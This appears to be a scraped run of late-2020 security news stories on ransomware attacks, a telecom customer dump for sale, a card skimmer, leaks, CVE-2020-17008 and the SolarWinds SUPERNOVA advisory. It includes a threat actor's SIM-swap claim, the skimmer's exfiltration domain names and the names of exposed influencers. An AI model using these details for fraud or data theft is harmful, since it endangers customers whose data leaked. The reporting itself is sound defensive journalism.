Over the past year, U.S. local and federal governments have increasingly looked at regulatory efforts regarding ransomware payments. In January, New York State mulled banning municipalities from paying ransomware demands in the event of a cyberattack. Meanwhile, in October, the U.S. Department of the Treasury said that companies that facilitate ransomware payments to cyber-actors on behalf of victims may face sanctions for encouraging crime and future ransomware payment demands.
These efforts have generated mixed reviews from the security space: While the feds have always recommended not paying ransoms, in reality, the decision to pay up or to not is an individual choice that has to be made given the context of any given situation, researchers argue.
IoT Chipmaker Reels From $14M Conti Ransom Demand
In November, chip manufacturer Advantech confirmed that it received a ransom note from a Conti ransomware operation on Nov. 26 demanding 750 Bitcoin, which translates into about $14 million, to decrypt compromised files and delete the data they stole. The scammers behind the attack published a list of files from a stolen .zip archive on their leak site. The ransom note claimed that the 3.03GB of data posted on the leak site accounted for about 2 percent of the total amount of data lifted ripped off from Advantech.
Ransomware Election Woes: Georgia Voter Database Hit
With the 2020 November U.S. presidential elections this year, the security space braced for an onslaught of cyberattacks targeting election infrastructure. In October, reports emerged of one of the first breaches of the voting season, on Hall County, Ga. The county’s database of voter signatures was impacted in the attack along with other government systems. Although the county said the voting process wasn’t impacted by the ransomware attack, the incident served as a warning to other municipalities to lock down their systems, particularly in these last days leading up to the election.
U.S. Pipeline Downed For Two Days
Operational Technology (OT) continued to worry security experts from a ransomware attack perspective in 2020. In February, feds warned that a ransomware attack hit a natural gas compression facility in the U.S.
The attack resulted in a two-day pipeline shutdown as the unnamed victim worked to bring systems back online from backups. The attackers were able penetrate the IT portion of the facility’s network, and then move beyond that to eventually infiltrate the control and communication assets on the OT side of the house.
Double Extortion: A Growing Ransomware Threat
Cybercriminals this past year increasingly relied on a ransomware tactic, called “double extortion,” where they increasingly inflict more pain on ransomware victims by threatening to leak compromised data or use it in future spam attacks, if ransom demands aren’t met.
Double extortion first emerged in late 2019 by Maze operators – but has been rapidly adopted over the past year by various cybercriminals behind the Clop, DoppelPaymer and Sodinokibi ransomware families, who have set up websites as a way to leak data when their ransom demands were not met.
Ransomware: The New “Snow Day”
ransomware web hosting service attackForget snow days – ransomware attacks are the new cause of schools being shut down for days in 2020, with a slew of cyberattacks plaguing back-to-school plans. In September, attacks in Hartford, Conn. and Clark County, Nev. forced public schools to postpone the first day of school, while an attack against the Newhall School District in Valencia closed down remote learning for 6,000 elementary school students. Also in September, personal data for students in the Clark County School District (which includes Las Vegas) reportedly turned up on an underground forum, after a ransomware attack linked to the Maze gang.
Ransomware Shake Up TTPs During Strange Times
Overall, COVID-19 reshaped the ransomware landscape and how organizations were affected by ransomware. Cybercriminals, for their part, stepped up their game this past year, with ransomware attacks more than doubling year-over-year (up 109 percent). Many ransomware attacks utilized COVID-19 related lures in spear phishing attacks.
Hospitals Face Disruption, Appointment Reschedules
While ransomware gangs initially pledged not to hit hospitals during the COVID-19 pandemic, these promises turned out to be empty.
The UVM Health Network, Universal Health Services and University of California, San Francisco (UCSF) medical school were only a few medical entities to be hit by ransomware attacks in 2020.
The increase in attacks – and the consequential impact not just on patient data, but access to healthcare resources during a pandemic – caused U.S. feds to warn of “credible information of an increased and imminent cybercrime threat to U.S. hospitals and healthcare providers.”
Threat actor is selling a dump allegedly including 2,5M customers of service provider Ho Mobile
29.12.2020 Incindent Securityaffairs
Threat intelligence analyst discovered a threat actor that is selling a database of the Italian mobile service provider Ho mobile.
Threat intelligence analyst @Bank_Security first spotted on a popular hacking forum a threat actor that is selling a database allegedly containing the database of the Italian mobile service provider Ho mobile.
Ho mobile is an Italian mobile telephone service offered by Vodafone Enabler Italia, an Italian virtual mobile telephone operator.
Threat intelligence analyst Bank_Security is specialized in cybercrime and fraud. He discovered the ad during the ordinary monitoring activity then he decided to warn users because SIM Swapping is a scorching topic in Italy in the underground communities.
The dump allegedly includes 2,500,000 customers’ records and other data that can be exploited by hackers for SIM swapping attacks,
He told me that he wants to avoid possible bank fraud via SIM swap, phishing, or vishing attempts.
At the time of writing, the threat actor has shared a sample of 10 Ho Mobile customers. The entire database is available for sale, but the threat actor has not set a price and expects an offer from a potential buyer.
Below the list of fields for the records in the exposed sample:
birthDate: xxxx-xx-xx
email: xxxx@xxxx.xxx
emailVerified:
address: xxx xxxxxxx
addressId: xxxxx
addressType: x
city: xxxxxx
country: Italia
deleteFlag:
province: xx
streetNum: x
zipCode: xxxxx
address:
addressId: xxxxx
addressType: x
city: Genova
country: Italia
deleteFlag:
province: GE
streetNum:
zipCode:
address: xxx xxxxxx
addressId: xxxxx
addressType: x
city: xxxxxx
country: Italia
deleteFlag:
province: xx
streetNum: x
zipCode: xxxxx
endUserCommercialAssent:
endUserContractNumber:
endUserGpsAssent:
endUserHabitsAssent:
fiscalCode: xxxxxxxxxxxxxxxx
gender: M
hasPaid:
name: xxxxxxx
nationality: Italia
surname: xxxxxx
age: xx
customerId: xxxxx
customerIdHash: xxxxxxxxxxxxxxxxxxxxxxxxxx
customerStatus: ACTIVE
hasAccount: x
isMissingData:
piva:
phoneNumber: xxxxxxxxxx
phoneNumberContractNumber:
masterDealerId:
masterDealerName:
pdvAddress:
pdvCity:
pdvId:
pdvName:
pdvPiva:
pdvProvince:
pdvStreetNumber:
pdvZipCode:
phoneNumberCommercialAssent: x
phoneNumberGpsAssent: x
phoneNumberHabitsAssent: x
phoneNumberHash: xxxxxxxxxxxxxxxxxxxxxxxxxx
phoneNumberReasonId: x
phoneNumberStatus: ACTIVE
phoneNumberThirdPartiesAssent:
roleEndUser: B
simActivationDate: xxxx-xx-xx
simCapacity: 128K
simExpirationDate: xxxx-xx-xxT00: 00: 00.000 + 02: 00
simHlr: xxxxxxx
simIccid: xxxxxxxxxxxxxxxxxxx
simImsi: xxxxxxxxxxxxxxx
simPuk: xxxxxxxx
simReasonId:
simStatus: Attivo
In the forum thread, the actor said he already dumped the customers’ data and claims that “only the phone number and ICCID are needed to sim swap, so it will work unless operator send new SIM cards to all 2.5 million customers.”
At the time of this writing it was not possible to verify the authenticity of the data, we have to wait for an official statement from Ho Mobile.
“Privacy is a very hot topic nowadays. Unfortunately there are data breaches every day but when this data can be used to commit banking fraud via sim swapping, phishing or vishing to steal money from victims, this becomes an even bigger problem.” Bank Security told me. “Companies must invest more in cyber security because unfortunately it is only a matter of time before their data is sold, as in this case, on the various forums by cyber criminals.”
Stay Tuned ….
Finland confirms that hackers breached MPs’ emails accounts
29.12.2020 Incindent Securityaffairs
The Parliament of Finland confirmed that threat actors had access to email accounts of multiple members of parliament (MPs).
“Parliament of Finland has been subjected to a cyberattack in the fall of 2020. The attack was discovered by parliament technical surveillance. Some parliament e-mail accounts may have been compromised as a result of the attack, among them e-mail accounts that belong to MPs.” Parliament officials said.
“The cyberattack is being investigated by the National Bureau of Investigation. The investigation is supported by Parliament of Finland.”
The attack took place in the fall of 2020, in the same period Russia-linked hackers accessed the emails and data of a small number of Norwegians parliamentary representatives and employees.
Foreign hackers broke into the internal IT system and accessed email accounts for some MPs.
The Finnish Central Criminal Police (KRP) is investigating the security breach with the support of the Parliament.
According to KRP Commissioner Tero Muurman, the attack is likely part of a cyberespionage campaign carried out by nation-state actors, but it did not cause any damage to the Parliament’s infrastructure.
“At this stage, one alternative is that unknown factors have been able to obtain information through the hacking, either for the benefit of a foreign state or to harm Finland,” Muurman said.
“The theft has affected more than one person, but unfortunately, we cannot tell the exact number without jeopardizing the ongoing preliminary investigation. This case is exceptional in Finland, serious due to the quality of the target and unfortunate for the victims,”.
The KRP revealed it is investigating the incident with the support of international law enforcement and intelligence bodies.
“The breach has affected more than one person, but unfortunately we cannot provide the exact number without endangering the ongoing preliminary investigation,” Muurman said, adding that the nature of this investigation is unusual for Finnish authorities.
“This case is exceptional in Finland, with serious and unfortunate consequences for the victims,”
Parliament Speaker Anu Vehviläinen said that this incident is a serious attack on Finnish society and democracy.
“We cannot accept any kind of hostile cyber activity, whether carried out by a governmental or non-governmental body,” Vehviläinen said.
“In order to strengthen cyber security, we need our own national measures as well as active action at the EU level and in other international cooperation,” she added.
In October, the Norwegian police secret service (PST) blamed Russia-linked cyberespionage group APT28 for the cyber attack that targeted the email system of the country’s parliament in August.
Nefilim ransomware operators leak data stolen from Whirlpool
29.12.2020 Ransomware Securityaffairs
The American multinational manufacturer and marketer of home appliances Whirlpool was hit by the Nefilim ransomware gang.
The American multinational manufacturer and marketer of home appliances Whirlpool suffered a ransomware attack, Nefilim ransomware operators claim to have stolen data from the company and threaten to release the full dump if the company will not pay the ransom.
The leak comes after failed negotiations with the executives of Whirlpool.

The company markets multiple brands, including Whirlpool, Maytag, KitchenAid, JennAir, Amana, Gladiator GarageWorks, Inglis, Estate, Brastemp, Bauknecht, Ignis, Indesit, and Consul. Their website also mentions Diqua, Affresh, Acros, and Yummly brands.
The company has over 77,000 employees at 59 manufacturing & technology research centers worldwide and generated $20 billion in revenue for 2019.
During the weekend, the Nefilim ransomware operators published the first batch of data that includes documents related to employee benefits, accommodation requests, medical information requests, and other info.
“This leak comes after long negotiations and unwillingness of executives of Whirlpool Corporation to uphold the interests of their stakeholders. Whirpools cybersecurity is very fragile, which allowed us to breach their network for the second time after they stopped the negotiations.” states the message published by the ransomware gang on their leak site.
The Nefilim ransomware gang leaked a text file and a 7zip archive named Whirlpool_filelist.txt and Whirlpool_part1.7z respectively.
Bleeping Computer reported that the security breach took place in early December.
In October the Nefilim ransomware operators leaked a long list of files belonging to Italian eyewear and eyecare giant Luxottica.
Other victims of the ransomware gang are the mobile network operator Orange, the independent European leader in multi-technical services The SPIE Group, the German largest private multi-service provider Dussman Group, and the Toll Group.
Multi-platform card skimmer targets Shopify, BigCommerce, Zencart, and Woocommerce stores
29.12.2020 CyberCrime Securityaffairs
Experts warn of a multi-platform credit card skimmer that can target online stores running on Shopify, BigCommerce, Zencart, and Woocommerce.
Security experts have discovered a multi-platform credit card skimmer that can allow threat actors to harvest payment info on compromised stores powered by Shopify, BigCommerce, Zencart, and Woocommerce.
Researchers from security firm Sansec discovered that the new software skimmer is able to interact with the checkout process on shops running on top of multiple online store management systems.
The software skimmer can also target e-stores running on BigCommerce and Shopify platforms even if they do not allow custom Javascript on checkout pages. This skimmer shows a fake payment form that was designed to record customer keystrokes before they enter the actual checkout page.
“Hosted platforms like BigCommerce and Shopify do not allow custom Javascript on checkout pages. This skimmer evades that by showing a fake payment form and recording customer keystrokes before they enter the actual checkout page.” reads the post published by SanSec. “Once the data is intercepted, the skimmer displays an error message and the customer is redirected to the real payment page:”

Once the customers have provided their credit card data, the skimmer will throw an error and redirects customers to the real payment page to avoid raise suspicion.
This campaign outstands because it targets so many different platforms, hackers may have breached a shared component used by all affected merchants.
Experts pointed out that this multi-platform skimmer uses programmatically generated exfiltration domains.
“It keeps a counter and uses base64 encoding to produce a new domainname.” continues the report. “This will lead to, for example, these exfiltration domains.”
zg9tywlubmftzw5ldza.com;
zg9tywlubmftzw5ldze.com;
zg9tywlubmftzw5ldzu.com:
zg9tywlubmftzw5ldzq.com;
zg9tywlubmftzw5ldzm.com;
zg9tywlubmftzw5ldzy.com;
zg9tywlubmftzw5ldzi.com;
zg9tywlubmftzw5ldzg.com
…………………………………………..
The first exfiltration domains was registered on August 31, 2020.
“To summarize: this campaign shows that platforms are no boundary to the profitable fraud of online skimming,” Sansec concludes. “Wherever customers enter their payment details, they are at risk.”
Sansec researchers have spotted multiple Magecart campaigns using new evasion techniques. In early December they have uncovered a campaign that was hiding the malware in CSS files.
The experts analyzed multiple Magecart attack techniques over the past months, attackers compromised websites by hiding malicious code in multiple components of the sites, including live chat windows, images, and favicons.
E-commerce app 21 Buttons exposes millions of users’ data
29.12.2020 Incindent Securityaffairs
Researchers discovered that the popular e-commerce app 21 Buttons was exposing private data for 100s of influencers across Europe.
Researchers from cybersecurity firm vpnMentor discovered that the e-commerce app 21 Buttons was exposing private data for 100s of influencers across Europe.
21 Buttons allows users to shares photos of their outfits with links to the brands they’re wearing, then their followers can purchase their favorite clothes directly from the relevant brands using the app.
There are different platforms that have carved out a niche for themselves on the internet. 21 Buttons with over 5 million downloads on Android happens to be one such social network that is primarily geared towards the fashion industry.
Fashion influencers can earn a commission for any purchases made via their profiles.
On 2 November 2020 vpnMentor experts discovered that the 21 Buttons app was using a misconfigured AWS bucket that has exposed the data of hundreds of influencers.
“The company was storing over 50 million pieces of data from the app on a misconfigured AWS cloud storage bucket. Buried amongst all this data, we discovered invoices for commissions paid by 21 Buttons to 100s of influencers all around Europe, based on the value of sales made through their profiles.” reads the report published by vpnMentor.
“The invoices exposed a massive amount of information about how much individual influencers earn on 21 Buttons, along with incredibly sensitive personal information.”
The misconfigured AWS bucket was containing over 50 million files at the time of the discovery, including sensitive info such as full names, addresses, financial information (i.e. bank account numbers, PayPal email addresses), photos, and videos.
The huge trove of data includes over 400 invoices that provides information on how much the various brand had paid in commissions to the influencers.
Prominent influencers impacted by the data leak are:
Carlota Weber Mazuecos
Freddy Cousin Brown
Marion Caravano
Irsa Saleem
Danielle Metz
Data included in the S3 bucket could be used by threat actors to carry out multiple malicious activities, including phishing attacks, fraud and identity theft, stalking, and harassment.
vpnMentor researchers pointed out that data remained exposed online for more than a month since they first reported the discovery to the company. Only on 22nd December, vpnMentor received the reply of 21 Buttons, but it is unclear if it has secured the data.
At the time it is impossible to determine if anyone had access to the exposed data.
21 Buttons may also face negative backlash and other consequences as a result of this data breach, including fines and legal action, loss of customers and partners, and negative publicity.
Below the timeline of discovery:
Date discovered: 2nd Nov. 2020
Dates vendors contacted: 5th Nov., 12th Nov., 8th Dec. 2020
Dates Amazon Contacted: 10th Nov., 8th Dec. 2020
Date of Response: 22nd Dec. 2020
Date of Action:
Goldman Sachs Buys Anti-Bot Startup White Ops
29.12.2020 IT Securityweek
Fraud and bot-detection specialists White Ops has been acquired by the Goldman Sachs merchant banking division in partnership with investment firms ClearSky Security and NightDragon.
Financial terms of the acquisition were not disclosed.
White Ops, known for its fraud-detection technology that protects businesses and online platforms from bots and automated attacks, had previously raised $31 million in venture capital funding.
Goldman Sachs was part of the earlier investments rounds alongside Clearsky and NightDragon.
Based in New York City, White Ops protects businesses and online e-commerce platforms from sophisticated bots that disrupt and hijack trillions of transactions globally.
White Ops said it grew its customer base by 40 percent in 2020 and plans to ramp up spending on expanding to new markets.
The company's Bot Mitigation Platform was used recently in tandem with the FBI, Google and Facebook to takedown 3ve, a massive botnet used to perpetuate click-fraud and other malicious attacks.
White Ops also recently uncovered ICEBUCKET, the largest and widest Connected TV (CTV) related fraud operation. The company said the the operation was highly successful until discovered, at its peak impersonating roughly 2 million users in more than 30 countries. It also counterfeited more than 300 different publishers, the researchers added.
The bots involved in the attacks were hidden “within the limited signal and transparency of server side ad insertion (SSAI) backed video ad impressions,” White Ops disclosed.
White Ops discovered that “66% of programmatic CTV-related SSAI traffic and 15% of programmatic mobile-related SSAI traffic” was part of this operation in January 2020.
Privacy Management Firm OneTrust Secures $300M at $5.1B Valuation
29.12.2020 IT Securityweek
OneTrust, a provider of privacy, security and data governance tools, announced a $300 million Series C funding round led by new investor TCV.
The company’s valuation has nearly doubled in the past ten months, jumping from $2.7 billion when the company announced its $210 million Series B round in early 2020, to a current valuation of $5.1 billion.

Announced just before the Christmas holiday, the Series C funding brings the total amount raised to a whopping $710 million since being founded in 2016.
OneTrust says that more than 7,500 customers, including more than half of the Fortune 500, use its technology to comply with ever-changing privacy, security, and compliance requirements.
"Our mission is to build the technology platform that creates the trust fabric of an organization, while addressing the hundreds of privacy, security, and compliance requirements they are faced with today," said Kabir Barday, OneTrust CEO. "We were excited when TCV approached us for an investment. Even with most of our previously raised funds still available, their partnership allows us to further accelerate our mission, leverage our capital and currency to drive organic and inorganic growth, and deliver for our customers and partners long term."
Existing investors, including Insight Partners and Coatue, joined TCV in the funding round.
Google: Microsoft Improperly Patched Exploited Windows Vulnerability
29.12.2020 Exploit Securityweek
Google Project Zero has disclosed a Windows zero-day vulnerability caused by the improper fix for CVE-2020-0986, a security flaw abused in a campaign dubbed Operation PowerFall.
Tracked as CVE-2020-17008, the new vulnerability was reported to Microsoft on September 24. As per Project Zero’s policy, details were made public 90 days later, on December 23, despite the fact that Microsoft missed the patch deadline.
Disclosed in May 2020, CVE-2020-0986 was initially reported to Microsoft in December 2019 and a patch was released in June 2020. Attacks targeting the vulnerability were observed within days after disclosure.
In August 2020, Kaspersky published information on attacks chaining CVE-2020-0986 with a zero-day in Internet Explorer, as part of an attack campaign referred to as Operation PowerFall.
“By using this vulnerability it is possible to manipulate the memory of the splwow64.exe process to achieve execution of arbitrary code in the process and escape the Internet Explorer 11 sandbox because splwow64.exe is running with medium integrity level,” Kaspersky explained in a September post.
Also an elevation of privilege bug in splwow64.exe, CVE-2020-17008 can be abused by simply changing the exploitation method for CVE-2020-0986, an arbitrary pointer dereference flaw affecting the GDI Print/Print Spooler API.
Google Project Zero researcher Maddie Stone explains that CVE-2020-17008 is actually nearly identical to CVE-2020-0986, the only difference being that “for CVE-2020-0986 the attacker sent a pointer and now the attacker sends an offset.”
On Twitter, Stone notes that Microsoft’s fix was faulty because it simply changed the pointers to offsets, failing to prevent an attacker to control “the args to the memcpy.”
The researcher also published proof-of-concept (PoC) code targeting CVE-2020-17008, noting that the exploit is an adaptation of the PoC Kaspersky released for CVE-2020-0986.
“It triggers the memcpy vulnerability twice: first to leak the heap address where the message is stored and what the offset is added to to generate the pointers and then to do the write-what-where,” Stone says.
Microsoft, which acknowledged the issue one day after receiving the vulnerability report, was aiming for the release of a patch in November, but postponed the fix due to issues identified in testing. The company is currently aiming to address the bug in January 2021.
New Zero-Day, Malware Indicate Second Group May Have Targeted SolarWinds
29.12.2020 Virus Securityweek
A piece of malware named by researchers Supernova and a zero-day vulnerability exploited to deliver this malware indicate that SolarWinds may have been targeted by a second, unrelated threat actor.
When FireEye disclosed details of the attack on SolarWinds in early December, in addition to the Sunburst backdoor, it mentioned a piece of malware named Supernova. However, further analysis has led researchers to believe that Supernova is not related to Sunburst.
Supernova has been described by Palo Alto Networks as a sophisticated, in-memory .NET web shell that can allow attackers to conduct reconnaissance and lateral movement, among other activities.
Supernova was initially believed to be linked to the SolarWinds supply chain attack, which involved trojanized updates for the company’s Orion monitoring platform and the delivery of the Sunburst backdoor. However, now, Microsoft, Palo Alto Networks, FireEye and others believe it may be unrelated to the supply chain attack and the work of a different threat actor.
“In an interesting turn of events, the investigation of the whole SolarWinds compromise led to the discovery of an additional malware that also affects the SolarWinds Orion product but has been determined to be likely unrelated to this compromise and used by a different threat actor,” Microsoft said in a recent blog post mentioning Supernova.
It has also come to light that Supernova, which is designed for use on SolarWinds’ Orion platform, exploited a previously unknown vulnerability for deployment. This zero-day flaw, tracked as CVE-2020-10148 and described by CERT/CC as an authentication bypass issue that can allow a remote attacker to execute API commands, has now been patched by SolarWInds.
“SUPERNOVA is not malicious code embedded within the builds of our Orion Platform as a supply chain attack. It is malware that is separately placed on a server that requires unauthorized access to a customer’s network and is designed to appear to be part of a SolarWinds product,” SolarWinds said in an updated advisory.
It’s believed that a Russian state-sponsored threat group is behind the SolarWinds supply chain attack — although, U.S. President Donald Trump has suggested that it may have been a Chinese group. No information has been released regarding who may be behind the Supernova malware and exploitation of CVE-2020-10148.
Texas-based SolarWinds said the supply chain attack may have impacted up to 18,000 customers of its Orion product, but an analysis of the domain generation algorithm (DGA) used by the Sunburst malware indicated that the attackers may have actually been interested in only a few hundred victims.
In addition to several U.S. government agencies that have reportedly been hit, some major private sector companies, including Microsoft, Cisco and VMware, have admitted finding malware on their systems, but said impact was limited.
One of the most recent companies to confirm being targeted was CrowdStrike, which said the attackers attempted to hack its emails via Microsoft services, but the attempt apparently failed. However, CrowdStrike has released a free tool, named CrowdStrike Reporting Tool for Azure (CRT), which is designed to help organizations review permissions in their Azure AD environments when looking for configuration weaknesses. CrowdStrike released the tool after realizing during its investigation into the impact of the SolarWinds attack on its own systems that such reviews are not easy to conduct.
CISA also announced recently that it has released an open source tool designed to help security teams identify possibly compromised accounts and applications in their Azure and Microsoft 365 environments.
Vermont Hospital confirmed the ransomware attack
28.12.2020 Ransomware Securityaffairs
The Burlington-based University of Vermont Health Network has finally admitted that ransomware was behind the October attack.
In October, threat actors hit the Wyckoff Heights Medical Center in Brooklyn and the University of Vermont Health Network. The cyber attack took place on October 28 and disrupted services at the UVM Medical Center and affiliated facilities.
A month later, the University of Vermont Medical Center was continuing to recover from the cyber attack that paralyzed the systems at the Burlington hospital.
In early December, Hospital CEO Dr. Stephen Leffler announced that the attack that took place in late October on the computer systems of the University of Vermont Medical Center is costing the hospital about $1.5 million a day in lost revenue and recovery costs.
Leffler estimated that they are about 70% recovered from the attack and that they are still working to determine the root cause of the attack.
“Hospital CEO Dr. Stephen Leffler estimated on a call with reporters on Tuesday that they are about 70% recovered from the attack.” state the post published by the Associated Press.
“Leffler says they’re still trying to pinpoint the exact root of the cyberattack, but they hope to provide more details about the investigation next week, including whether it was a ransomware attack similar to what other hospitals around the country experienced.”
Leffler revealed that the malware employed in the attack infected all 5,000 computers on the hospital’s network. The IT staff at the hospital will decouple parts of the network and it is going to enhance security measures.
Now officials at the Vermont Hospital confirmed that the incident was the result of a ransomware attack.
“On Tuesday, hospital officials said its information technology workers found a file directing them to contact the attackers if they wanted their systems restored, but it did not contain a request for money.” states the post published by the Associated Press.
“We considered it for about five seconds,” said Doug Gentile, the chief information officer for the UVM Health Network.
The hospital notified federal police which is still investigating the security breach, the good news is that patient data was not exposed.
The hospital has been restoring the backups and rebuilding all its 1,300, the operations are expected to be fully restored by early next month.
The hospital officials pointed out that they had already implemented strong security measures before the cyber attack, but evidently it was not enough.
“It’s become clear, really this is an arms race. I think you’ve all seen in the news some of the recent sophistication of cyberattacks that are being launched and it’s really just going to continue,” Doug Gentile added. “So, we all have to stay vigilant. We all are going to continually have to update our tools and our approaches to try to stay ahead of the bad guys in this situation.”
HackerOne announces first bug hunter to earn more than $2M in bug bounties
28.12.2020 Security Securityaffairs
White hat hacker could be a profitable profession, Cosmin Iordache earned more than $2M reporting flaws through the bug bounty program HackerOne.
Iordache is the first bug bounty hunter to earn more than $2,000,000 in bounty awards through the vulnerability coordination and bug bounty program HackerOne.
HackerOne announced that the bug bounty hunter Cosmin Iordache (@inhibitor181) was the first to earn more than $2,000,000 in bounty awards. According to HackerOne, in March 2019 the first hacker that become a millionaire was Santiago Lopez (19).
In august 2019, HackerOne announced that five more hackers have become millionaires thanks to their contributes to the bug bounty programs managed by the platform.
In June 2020, the platform announced that the bug bounty hacker @mayonaise is the ninth hacker to earn $1 Million hacking for good on the HackerOne platform.
The list of millionaire hackers today includes:
Santiago Lopez (@try_to_hack) from Argentina;
Cosmin Iordache (@inhibitor181) from Germany;
Mark Litchfield (@mlitchfield) from the U.K.;
Nathaniel Wakelam (@nnwakelam) from Australia;
FransRosen (@fransrosen) from Sweden;
Ron Chan (@ngalog) from Hong Kong;
Tommy DeVoss (@dawgyg) from the U.S;
Eric (@todayisnew) from Canada;
Jon Colston (@mayonaise) from the U.S;
Cosmin has already submitted 468 vulnerabilities through bug bounty programs, he reported security flaws in systems and services of prominent organizations including Verizon Media, PayPal, Dropbox, Facebook, Spotify, AT&T, TikTok, Twitter, Uber, and GitHub, The Romanian white hat hacker also reported multiple flaws to the U.S. Dept Of Defense.
“He was able to get to the 7-figure payout mark by bringing in roughly $300,000 in bounties over just 90 days.” reported Bleeping Computer.
In May, HackerOne announced that it has paid a total of $100,000,000 in rewards to bug bounty hackers as of May 26, 2020.
According to the HackerOne bug bounty platform, around 12% of hackers earn over $20,000 each year in bug bounties, while 1,1% will earn rewards worth over $350,000 annually and 3% over $100,000 per year.
In the last two years, seven white hat hackers earned more than $1 million.
SolarWinds releases updated advisory for SUPERNOVA backdoor
28.12.2020 Virus Securityaffairs
SolarWinds released an updated advisory for the SuperNova malware discovered while investigating the recent supply chain attack.
SolarWinds has released an updated advisory for the SuperNova backdoor that was discovered while investigating the recent SolarWinds Orion supply-chain attack.
The SuperNova backdoor was likely used by a separate threat actor.
After the initial disclosure of the SolarWinds attack, several teams of researchers mentioned the existence of two second-stage payloads.
Security experts from Symantec, Palo Alto Networks, and Guidepoint reported that threat actors behind the SolarWinds attack were also planting a .NET web shell dubbed Supernova.
Researchers from Palo Alto Networks revealed that the malicious code is a tainted version of the legitimate .NET library “app_web_logoimagehandler.ashx.b6031896.dll” included in the SolarWinds Orion software.
“In the analysis of the trojanized Orion artifacts, the .NET .dll app_web_logoimagehandler.ashx.b6031896.dll was dubbed SUPERNOVA, but little detail of its operation has been publicly explored.” reads the analysis published by Palo Alto Networks.
“SUPERNOVA differs dramatically in that it takes a valid .NET program as a parameter. The .NET class, method, arguments and code data are compiled and executed in-memory. There are no additional forensic artifacts written to disk, unlike low-level webshell stagers, and there is no need for additional network callbacks other than the initial C2 request. In other words, the SolarStorm attackers have constructed a stealthy and full-fledged .NET API embedded in an Orion binary, whose user is typically highly privileged and positioned with a high degree of visibility within an organization’s network.”
This week, SolarWinds published an updated advisory about the SUPERNOVA backdoor, it includes details about the way it was distributed through the SolarWinds Orion network management platform.
“The SUPERNOVA malware consisted of two components. The first was a malicious, unsigned webshell .dll “app_web_logoimagehandler.ashx.b6031896.dll” specifically written to be used on the SolarWinds Orion Platform. The second is the utilization of a vulnerability in the Orion Platform to enable deployment of the malicious code.” reads the updated advisory. “The vulnerability in the Orion Platform has been resolved in the latest updates.”
SolarWinds urges Orion Platform customers, except those ones already on Orion Platform versions 2019.4 HF 6 or 2020.2.1 HF 2, to apply the latest updates related to the version of the product they have deployed.
The updates include the following versions:
2019.4 HF 6 (released December 14, 2020)
2020.2.1 HF 2 (released December 15, 2020)
2019.2 SUPERNOVA Patch (released December 23, 2020)
2018.4 SUPERNOVA Patch (released December 23, 2020)
2018.2 SUPERNOVA Patch (released December 23, 2020)
For customers that have already upgraded to the 2020.2.1 HF 2 or 2019.4 HF 6 versions, they cannot be infected with SUNBURST and SUPERNOVA.
SolarWinds provided the following recommendations for the several versions of the SolarWinds Orion Platform:
Orion Platform Version Known Affected by SUNBURST? Known Vulnerable to SUPERNOVA? Recommended Action Direct Link
Orion Platform 2020.2.1 HF 2 NO NO No action needed No action needed
Orion Platform 2020.2.1 HF 1 NO YES Upgrade to 2020.2.1 HF 2 customerportal.solarwinds.com
Orion Platform 2020.2.1 NO YES Upgrade to 2020.2.1 HF 2 customerportal.solarwinds.com
Orion Platform 2020.2 HF 1 YES YES Upgrade to 2020.2.1 HF 2 customerportal.solarwinds.com
Orion Platform 2020.2 YES YES Upgrade to 2020.2.1 HF 2 customerportal.solarwinds.com
Orion Platform 2019.4 HF 6 NO NO No action needed No action needed
Orion Platform 2019.4 HF 5 YES YES Upgrade to 2019.4 HF 6
(or upgrade to 2020.2.1 HF 2) customerportal.solarwinds.com
Orion Platform 2019.4 HF 4 NO YES Upgrade to 2019.4 HF 6
(or upgrade to 2020.2.1 HF 2) customerportal.solarwinds.com
Orion Platform 2019.4 HF 3 NO YES Upgrade to 2019.4 HF 6
(or upgrade to 2020.2.1 HF 2) customerportal.solarwinds.com
Orion Platform 2019.4 HF 2 NO YES Upgrade to 2019.4 HF 6
(or upgrade to 2020.2.1 HF 2) customerportal.solarwinds.com
Orion Platform 2019.4 HF 1 NO YES Upgrade to 2019.4 HF 6
(or upgrade to 2020.2.1 HF 2) customerportal.solarwinds.com
Orion Platform 2019.4 NO* YES Upgrade to 2019.4 HF 6
(or upgrade to 2020.2.1 HF 2) customerportal.solarwinds.com
Orion Platform 2019.2 HF 3 NO YES Upgrade to 2020.2.1 HF 2
(or apply 2019.2 HF 3 Security Patch) To upgrade, go to customerportal.solarwinds.com
Or, to apply security patch go to: https://downloads.solarwinds.com/solarwinds/Release/HotFix/2019.2_HF3_SecurityFix.zip
Orion Platform 2019.2 HF 2 NO YES Upgrade to 2020.2.1 HF 2
(or upgrade to 2019.2 HF 3 AND apply 2019.2 HF 3 Security Patch) To upgrade, go to customerportal.solarwinds.com
Or, to apply security patch go to: https://downloads.solarwinds.com/solarwinds/Release/HotFix/2019.2_HF3_SecurityFix.zip
Orion Platform 2019.2 HF 1 NO YES Upgrade to 2020.2.1 HF 2
(or upgrade to 2019.2 HF 3 AND apply 2019.2 HF 3 Security Patch) To upgrade, go to customerportal.solarwinds.com
Or, to apply security patch go to: https://downloads.solarwinds.com/solarwinds/Release/HotFix/2019.2_HF3_SecurityFix.zip
Orion Platform 2019.2 NO YES Upgrade to 2020.2.1 HF 2
(or upgrade to 2019.2 HF 3 AND apply 2019.2 HF 3 Security Patch) To upgrade, go to customerportal.solarwinds.com
Or, to apply security patch go to: https://downloads.solarwinds.com/solarwinds/Release/HotFix/2019.2_HF3_SecurityFix.zip
Orion Platform 2018.4 NO YES Upgrade to 2020.2.1 HF2 (or ensure you are running 2018.4 HF3 AND apply the 2018.4 HF3 Security Patch) To upgrade, go to customerportal.solarwinds.com
Or, to apply security patch go to: https://downloads.solarwinds.com/solarwinds/Release/HotFix/2018.4_HF3_SecurityFix.zip
Orion Platform 2018.2 NO YES Upgrade to 2020.2.1 HF2 (or ensure you are running 2018.2 HF6 AND apply the 2018.2 HF6 Security Patch) To upgrade, go to customerportal.solarwinds.com
Or, to apply security patch go to: https://downloads.solarwinds.com/solarwinds/Release/HotFix/2018.2_HF6_SecurityFix.zip
All prior versions NO YES Discontinue use
(or upgrade to 2020.2.1 HF 2) customerportal.solarwinds.com
GoDaddy apologized for insensitive phishing email sent to its employees offering a fake bonus
27.12.2020 Phishing Securityaffairs
GoDaddy made the headlines for an initiative that is dividing cybersecurity community, it sent phishing messages offering bonuses to its employees.
GoDaddy sent an email to its employee that promised a Christmas bonus to help them to face economic problems caused by the ongoing COVID-19 pandemic. The web provider apologized Thursday for the cyber security test aimed at verifying the response of its personnel to a phishing campaign.
